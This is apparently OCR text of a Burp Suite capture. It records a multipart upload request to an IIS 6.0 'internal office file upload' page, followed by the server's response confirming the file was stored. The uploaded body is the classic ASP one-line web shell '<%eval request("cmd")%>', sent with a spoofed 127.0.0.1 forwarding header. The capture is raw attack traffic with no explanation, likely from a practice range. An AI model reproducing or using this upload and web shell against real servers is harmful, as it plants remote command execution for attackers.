 2 Host: 219.153.49.228:40237
3 Content-Length: 595
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://219.153.49.228:40237
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysAzVpftMKTpWzec1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://219.153.49.228:40237/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASPSESSIONIDAQADDRBB=IBBLIHBDAGKKGOFBGONJBPMO
14 x-forwarded-for: 127.0.0.1
15 Connection: close
16
17 ------WebKitFormBoundarysAzVpftMKTpWzec1
18 Content-Disposition: form-data; name="act"
19
20 upload
21 ------WebKitFormBoundarysAzVpftMKTpWzec1
22 Content-Disposition: form-data; name="upcount"
23
24 1
25 ------WebKitFormBoundarysAzVpftMKTpWzec1
26 Content-Disposition: form-data; name="GuFolderPath"
27
28 upload
29 ------WebKitFormBoundarysAzVpftMKTpWzec1
30 Content-Disposition: form-data; name="file1"; filename="test.txt"
31 Content-Type: text/plain
32
33 <%eval request("cmd")%>
34 ------WebKitFormBoundarysAzVpftMKTpWzec1
35 Content-Disposition: form-data; name="Submit"
36
37
38 ------WebKitFormBoundarysAzVpftMKTpWzec1--
39
? Search... 没有匹配 \n Pretty
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 08 Mar 2021 14:05:39 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 474
6 Content-Type: text/html
7 Cache-control: private
8
9
10
11 <html>
12 <head>
13 <title>
文件上传
</title>
14 <meta http-equiv="Content-Type" content="text/html;charset=gb2312">
15 <meta http-equiv="Content-Language" Content="zh-CN">
16 </head>
17 <body leftmargin="10" topmargin="10" bgcolor="#FFFFFF">
18
19 内部办公文件上传入口<br>
<br>
上传文件：test.txt<br>
文件大小：23 字节<br>
返回地址：upload/202138225390.txt <br>
<br>
共 1 个文件成功上传到服务器！<br>
<br>
<input type="button" value=" 返 回 " onclick="javascript:history.back();">
</body>
</html>
? Search... 没有匹配 \n Pretty